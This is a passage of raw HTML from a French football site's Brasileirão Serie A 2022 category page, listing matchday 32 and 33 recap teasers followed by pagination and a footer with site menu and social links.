tdb_module_date_0 tdi_146"  data-td-block-uid="tdi_146" ><style>.tdi_146{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_146{margin-right:6px!important;padding-right:6px!important}}</style>Oct 28, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_148" class="tdc-zone"><div class="tdc_zone tdi_149  wpb_row td-pb-row"  ><style scoped>.tdi_149{min-height:0}</style><div id="tdi_150" class="tdc-row"><div class="vc_row tdi_151  wpb_row td-pb-row" ><style scoped>.tdi_151,.tdi_151 .tdc-columns{min-height:0}.tdi_151,.tdi_151 .tdc-columns{display:block}.tdi_151 .tdc-columns{width:100%}.tdi_151:before,.tdi_151:after{display:table}</style><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-33/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_154 td-animation-stack "
data-td-block-uid="tdi_154"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil &#8211; Brasileirão 2022 : journée 33"
><style>.tdi_154{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:12px!important}}@media (max-width:767px){.tdi_154{margin-bottom:12px!important}}</style><img decoding="async" class="entry-thumb" src="[data-uri]" alt="Journée 33 du Brasileirão" title="brasileirao-2022-journee-33" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_155"  data-td-block-uid="tdi_155" ><style>.tdi_155{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-bottom:8px!important}}@media (max-width:767px){.tdi_155{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-33/" title="Brésil &#8211; Brasileirão 2022 : journée 33">Brésil &#8211; Brasileirão 2022 : journée 33</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_156"  data-td-block-uid="tdi_156" ><style>.tdi_156{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:13px!important}}@media (max-width:767px){.tdi_156{margin-bottom:13px!important}}</style>Palmeiras fait un pas de plus vers le titre, le Corinthians s&#039;offre le classico contre Santos, Fluminense et Botafogo se neutralisent, l&#039;Atlético-GO remporte un...</div></div></div></div></div><div id="tdi_157" class="tdc-row"><div class="vc_row tdi_158  wpb_row td-pb-row" ><style scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_158 .tdc-columns{width:100%}.tdi_158:before,.tdi_158:after{display:none}#tdi_157{flex-grow:1}.tdi_158{height:100%!important}.tdi_158 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_162  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_162{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_162,.tdi_162 .tdc-inner-columns{display:block}.tdi_162 .tdc-inner-columns{width:100%}.tdi_162{width:calc(100% + (24px * 2))!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_162{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_164{vertical-align:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper,.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_164 .vc_column-inner,.tdi_164 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_164{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_165"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_165{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_166"  data-td-block-uid="tdi_166" ><style>.tdi_166{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_166{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_166{margin-right:6px!important;padding-right:6px!important}}</style>Oct 26, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{padding-top:1px!important}</style>5<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_168" class="tdc-zone"><div class="tdc_zone tdi_169  wpb_row td-pb-row"  ><style scoped>.tdi_169{min-height:0}</style><div id="tdi_170" class="tdc-row"><div class="vc_row tdi_171  wpb_row td-pb-row" ><style scoped>.tdi_171,.tdi_171 .tdc-columns{min-height:0}.tdi_171,.tdi_171 .tdc-columns{display:block}.tdi_171 .tdc-columns{width:100%}.tdi_171:before,.tdi_171:after{display:table}</style><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:block}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-32/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_174 td-animation-stack "
data-td-block-uid="tdi_174"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil &#8211; Brasileirão 2022 : journée 32"
><style>.tdi_174{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:12px!important}}@media (max-width:767px){.tdi_174{margin-bottom:12px!important}}</style><img decoding="async" class="entry-thumb" src="[data-uri]" alt="Journée 32 du Brasileirão 2022" title="brasileirao-journee-32" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-journee-32-696x464.jpeg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_175"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:8px!important}}@media (max-width:767px){.tdi_175{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-32/" title="Brésil &#8211; Brasileirão 2022 : journée 32">Brésil &#8211; Brasileirão 2022 : journée 32</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_176"  data-td-block-uid="tdi_176" ><style>.tdi_176{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{margin-bottom:13px!important}}@media (max-width:767px){.tdi_176{margin-bottom:13px!important}}</style>Palmeiras et São Paulo se sont neutralisés dans le Choque Rei, l&#039;Inter en profite et revient à huit points, l&#039;Athletico s&#039;offre l&#039;Atletiba, Ceará et...</div></div></div></div></div><div id="tdi_177" class="tdc-row"><div class="vc_row tdi_178  wpb_row td-pb-row" ><style scoped>.tdi_178,.tdi_178 .tdc-columns{min-height:0}.tdi_178,.tdi_178 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_178 .tdc-columns{width:100%}.tdi_178:before,.tdi_178:after{display:none}#tdi_177{flex-grow:1}.tdi_178{height:100%!important}.tdi_178 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_182  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_182{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_182,.tdi_182 .tdc-inner-columns{display:block}.tdi_182 .tdc-inner-columns{width:100%}.tdi_182{width:calc(100% + (24px * 2))!important}.tdi_182 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_182{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_182{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_184  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_184{vertical-align:baseline}.tdi_184 .vc_column-inner>.wpb_wrapper,.tdi_184 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_184 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_184 .vc_column-inner,.tdi_184 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_184{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_185"  data-td-block-uid="tdi_185" ><style>.tdi_185{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_185{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_186"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_186{margin-right:6px!important;padding-right:6px!important}}</style>Oct 17, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_187"  data-td-block-uid="tdi_187" ><style>.tdi_187{padding-top:1px!important}</style>6<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="page-nav td-pb-padding-side"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="/bresil/brasileirao-serie-a/page/2/?tdb-loop-page=2">2</a>
<a class="page-numbers" href="/bresil/brasileirao-serie-a/page/2/?tdb-loop-page=3">3</a>
<a class="page-numbers" href="/bresil/brasileirao-serie-a/page/2/?tdb-loop-page=4">4</a>
<a class="page-numbers" href="/bresil/brasileirao-serie-a/page/2/?tdb-loop-page=5">5</a>
<a class="page-numbers" href="/bresil/brasileirao-serie-a/page/2/?tdb-loop-page=6">6</a>
<a class="page-numbers" href="/bresil/brasileirao-serie-a/page/2/?tdb-loop-page=7">7</a>
<a class="next page-numbers" href="/bresil/brasileirao-serie-a/page/2/?tdb-loop-page=2"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 sur 7</span><div class="clearfix"></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_188" class="tdc-zone"><div class="tdc_zone tdi_189  wpb_row td-pb-row"  ><style scoped>.tdi_189{min-height:0}</style><div id="tdi_190" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_191  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_191,.tdi_191 .tdc-columns{min-height:0}#tdi_190.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_190.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_191,.tdi_191 .tdc-columns{display:block}.tdi_191 .tdc-columns{width:100%}.tdi_191:before,.tdi_191:after{display:table}.tdi_191{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_191 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_191{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_191{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_190_rand_style td-element-style" ><style>.tdi_190_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_193  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_193{vertical-align:baseline}.tdi_193>.wpb_wrapper,.tdi_193>.wpb_wrapper>.tdc-elements{display:block}.tdi_193>.wpb_wrapper>.tdc-elements{width:100%}.tdi_193>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_193>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_195 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_195{margin-left:-20px;margin-right:-20px}.tdi_195>.vc_column_inner,.tdi_195>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_195{margin-left:-15px;margin-right:-15px}.tdi_195>.vc_column_inner,.tdi_195>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-wrap:wrap}}.tdi_195{margin-bottom:60px!important}.tdi_195 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_195{margin-bottom:40px!important}}@media (max-width:767px){.tdi_195{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_197{width:28%!important}@media (max-width:767px){div.tdi_197{width:50%!important}}@media (max-width:767px){.tdi_197{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_198 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_198" ><style>.tdi_198 .tdb-logo-a,.tdi_198 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_198 .tdb-logo-svg-wrap{display:block}.tdi_198 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_198 .tdb-logo-img-wrap{display:block}.tdi_198 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_198 .tdb-logo-text-title{display:none}.tdi_198 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_198 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:28%!important}@media (max-width:767px){div.tdi_200{width:50%!important}}@media (max-width:767px){.tdi_200{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_201{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_201{margin-bottom:8px!important}}@media (max-width:767px){.tdi_201{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_202 .tdm-title:not(p):not(div){margin:0px}body .tdi_202 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_202 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_202 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_202 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_202 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_203 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}</style><style>body .tdi_203 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_203 ul li a{justify-content:flex-start}body .tdi_203 .td-blm-menu-item-txt{flex-grow:1}body .tdi_203 ul li{margin-right:10px}body .tdi_203 ul li:last-child{margin-right:0}body .tdi_203 a,body .tdi_203 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_203 li.current-menu-item>a,body .tdi_203 li.current-menu-ancestor>a,body .tdi_203 li.current-category-ancestor>a,body .tdi_203 li.current-page-ancestor>a,body .tdi_203 a:hover,body .tdi_203 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_203 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_203 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_203 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_203 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_203 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_203 ul li{margin-right:6px}body .tdi_203 ul li:last-child{margin-right:0}body .tdi_203 li{font-size:13px!important}}@media (max-width:767px){body .tdi_203 ul li{margin-right:6px}body .tdi_203 ul li:last-child{margin-right:0}body .tdi_203 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_203 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_205  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline;flex-grow:1}.tdi_205 .vc_column-inner>.wpb_wrapper,.tdi_205 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_205 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_205{width:100%!important}}@media (max-width:767px){.tdi_205{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_206 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_206{margin-bottom:8px!important}}@media (max-width:767px){.tdi_206{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_207 .tdm-title:not(p):not(div){margin:0px}body .tdi_207 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_207 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_207 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_207 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_207 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_208 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_208" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_208{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_210  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_210{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_210,.tdi_210 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_210 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_210,.tdi_210 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_212  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_212{vertical-align:baseline;flex-grow:1}.tdi_212 .vc_column-inner>.wpb_wrapper,.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_212 .vc_column-inner,.tdi_212 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_212{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_213 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_213" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_213{text-align:left!important}.tdi_213 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_213 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_215{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_216 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216" ><style>.tdi_217 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_217 .tdm-social-item i.td-icon-linkedin,.tdi_217 .tdm-social-item i.td-icon-pinterest,.tdi_217 .tdm-social-item i.td-icon-blogger,.tdi_217 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_217 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_217 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_217 .tdm-social-item i,.tds-team-member2 .tdi_217.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_217 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_217.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_217 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_217"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var 